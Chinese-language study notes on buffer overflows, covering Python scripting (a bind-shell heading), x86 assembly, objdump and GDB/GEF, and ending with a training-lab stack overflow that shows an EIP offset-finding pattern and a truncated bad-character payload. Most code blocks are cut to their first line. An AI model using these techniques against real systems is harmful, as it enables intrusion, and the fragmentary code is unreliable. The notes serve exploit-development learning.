缓冲区溢出
python脚本基础
不多赘述语法
在 Python 脚本的第一行添加shebang ( #!/usr/bin/env python3),可无需在在命令行开头输入python运行脚本
1 | chmod +x welcome.py |
库管理
查看已安装库
1 | python3 -m pip freeze |
将复制上述freeze输出并将其保存为需求文件,即为requirements.txt
1 | python3 -m pip install -r requirements.txt |
click装饰器
使脚本更灵活,在运行脚本时接受输入参数(官方文档)
例子
1 | import click |
bind shell
简单的bind shell脚本
1 | import socket |
用法
1 | target: |
1、库默认存储位置
Windows 10
PYTHON_INSTALL_DIR\Lib\site-packagesLinux
/usr/lib/PYTHON_VERSION/dist-packages/2、默认搜索路径:
2
>sys.path3、项目中建议使用虚拟环境管理库
2
>source [name]/bin/activate
x86 汇编基础
编译和调试
例子:helloWorld.s
1 | global _start |
汇编代码由标签、指令、操作数组成
编译
1 | nasm -f elf64 helloWorld.s |
-f elf64标志用于指示我们要汇编 64 位汇编代码。如果我们要汇编 32 位代码,则可以使用-f elf。
链接
1 | ld -o helloWorld helloWorld.o |
如果我们要汇编 32 位二进制文件,则需要添加“
-m elf_i386”标志。
运行
1 | ./helloWorld |
一键脚本,-g参数进入调试
1 |
|
反汇编
该objdump工具,该工具会从文件中转储机器代码并解释每个十六进制代码的汇编指令。我们可以使用该-D标志反汇编二进制文件。
使用标志
-M intel,这样就objdump可以用我们正在使用的英特尔语法编写指令
1 | objdump -M intel -d helloWorld |
如果我们只想显示汇编代码,而不显示机器代码或地址,我们可以添加
--no-show-raw-insn --no-addresses标志
objdump已将第三条指令更改为movabs。这与mov相同,因此如果您需要重新组合代码,可以将其改回mov。
标志-d只会反汇编.text这一部分。要转储任何字符串,我们可以使用该-s标志,并添加-j .data以仅检查该.data部分。
1 | objdump -sj .data helloWorld |
调试
安装
1 | sudo apt-get update |
gef插件
1 | wget -O ~/.gdbinit-gef.py -q https://gef.blah.cat/py |
若wget失败,手动复制即可
1 | gdb -q ./helloWorld |
GDB使用
info
如果我们想了解任何命令在
GDB中的运行方式,我们可以使用该help CMD命令来获取其文档。例如,我们可以尝试执行help info
使用info命令来检查二进制文件中定义了哪些functions
1 | gef➤ info functions |
找到了我们的主要_start功能
使用info variables命令查看程序内所有可用的变量
1 | gef➤ info variables |
我们找到了message,以及定义内存段的一些其他默认变量
查看特定函数内的指令,我们可以使用disassemble或disas命令以及函数名称
1 | gef➤ disas _start |
调试
大致分为四个功能,下断点,检查,步进,修改当前寄存器值
break
使用break或b命令以及要中断的地址或函数名称。例如,要跟踪程序运行的所有指令,让我们在_start函数处中断
1 | gef➤ b _start |
为了启动我们的程序,我们可以使用run或r命令
1 | gef➤ b _start |
如果我们想在某个地址设置断点,例如_start+10,我们可以这样b *_start+10做b *0x40100a
程序运行后,如果我们设置另一个断点,例如
b *0x401005,为了继续到该断点,我们应该使用continue或c命令。如果我们再次使用run或r,它将从头开始运行程序。这对于跳过循环很有用
使用info breakpoint命令。我们也可以disable、enable或delete任何断点。此外,GDB 还支持设置条件断点,当满足特定条件时停止执行
Examine
手动检查任何地址或寄存器或检查任何其他地址或寄存器,我们可以使用x格式的命令x/FMT ADDRESS,正如help x所见。ADDRESS是我们要检查的地址或寄存器,而FMT是检查格式
FMT分为
Count |
我们要重复检查的次数 | 2、3、10 |
|---|---|---|
Format |
我们希望结果的表示格式 | x(hex)、s(string)、i(instruction) |
Size |
我们要检查的内存大小 | b(byte)、h(halfword)、w(word)、g(giant, 8 bytes,64-bits) |
例:如果我们想检查接下来的四条指令,我们将必须检查寄存器$rip(它保存下一条指令的地址),4 for the count, i for the format, and g for the size (for 8-bytes or 64-bits)
1 | gef➤ x/4ig $rip |
例:检查存储在特定内存地址的变量。我们知道我们的message变量存储在我们之前反汇编的.data地址部分0x402000,Count默认值为一无需指定,使用s格式以字符串格式
1 | gef➤ x/s 0x402000 |
最常见的检查格式是十六进制x。我们经常需要检查包含十六进制数据的地址和寄存器,例如内存地址、指令或二进制数据
1 | gef➤ x/wx 0x401000 |
小端存储
任何时候我们都可以使用registers命令打印出所有寄存器的当前值
1 | gef➤ registers |
step
stepi或命令si将逐一执行汇编指令,这是调试时可能的最小步骤级别
我们可以si通过在命令后添加数字来重复该命令 si 3
step或s命令将一直运行,直到退出当前函数
modify
要在 GDB 中修改值,我们可以使用set命令。但是,我们将使用GEF中的命令patch使此步骤更加容易
1 | gef➤ help patch |
我们必须提供新值的type/size、要存储的location以及我们要使用的value
1 | gef➤ break *0x401019 |
1 | gef➤ break *0x401019 |
语法
只记些课上没学过的
数据移动
lea:加载指向值的地址 lea rax, [rsp+5]->rax = rsp+5
mov rax, rsp和lea rax, [rsp]都会执行相同的操作,但是,如果我们想加载一个带有偏移量的指针(即,距离变量或地址几个地址),我们应该使用lea,如lea rax, [rsp+10]
xchg:在两个寄存器或地址之间交换数据 xchg rax, rbx->rax = rbx, rbx = rax
在汇编中,移动数据不会影响源操作数。因此,我们可以将其视为
mov一个copy函数,而不是实际的移动。
利用更短的寄存器更加高效
2
3
4
5
0000000000000000 <_start>:
0: b8 00 00 00 00 mov eax,0x0
5: bb 01 00 00 00 mov ebx,0x1
a: b3 01 mov bl,0x1
示例

简单无保护栈溢出,环境在HTBA
1 | We were able to gain SSH access to a Linux machine whose password was reused by another machine during our penetration test. |


查看程序类型及功能



用gdb调试,测出偏移在200~2100之间,EIP被覆盖为0x55555555
使用脚本生成并检测出精准偏移量


1 | run $(python -c "print 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9'") |

测试,eip被覆盖为0x66666666
测试坏字符,在leavemsg下断点
1 | run $(python -c 'print "\x55" * (2060 - 256) + "\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40